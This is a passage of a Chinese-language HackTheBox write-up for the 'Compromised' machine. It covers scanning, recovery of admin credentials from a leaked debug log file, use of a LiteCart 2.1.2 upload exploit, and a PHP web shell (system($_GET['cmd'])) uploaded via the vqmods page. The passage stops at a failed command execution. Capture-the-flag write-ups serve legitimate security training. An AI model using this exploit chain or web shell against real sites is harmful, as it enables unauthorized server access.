HackTheBox >_ Compromised_207
Compromised_207



基本枚举
rustscan 10.10.10.207 -b 924 -t 1500 --no-nmap
sudo nmap -p22,80 -sV -T5 -Pn -oX sploit.xml 10.10.10.207; searchsploit --nmap sploit.xml
dirsearch -u http://10.10.10.207/ -e js,py,txt,php,asp,aspx,html -w /usr/share/wordlists/dirb/big.txt -i 200,204,301,302,307,401,403

buckup

下载并解压

在分析网站代码的过程中,发现/admin/login.php中有如下注释

file_put_contents("./.log2301c9430d8593ae.txt", "User: " . $_POST['username'] . " Passwd: " . $_POST['password']);
应该是网站在测试时将登陆信息存入log文件用来调试,之后注释掉了这段语句,查看这个文件
./.log2301c9430d8593ae.txt
backup中并没有这个文件,直接在网页上浏览试试

admin:theNextGenSt0r3!~
立足点
在我们从备份代码中分析得到的管理员后台登陆
http://10.10.10.207/shop/admin/login.php

LiteCart 2.1.2
https://www.exploit-db.com/exploits/45267

按漏洞利用代码的说明admin/vqmods.app/vqmods.inc.php允许远程上传text/xml或application/xml的恶意代码并在public_html/admin/?app=vqmods&doc=vqmods获得执行

python 45267.py -t http://10.10.10.207/shop/admin/ -u 'admin' -p 'theNextGenSt0r3!~'
没有得到shell


尝试手动利用
http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
<?php
phpinfo();
if($_GET['cmd']) {
system($_GET['cmd']);
};
?>
抓包修改上传
http://10.10.10.207/shop/vqmod/xml/php_info.php?cmd=id

上传成功了,但是命令不能被执行

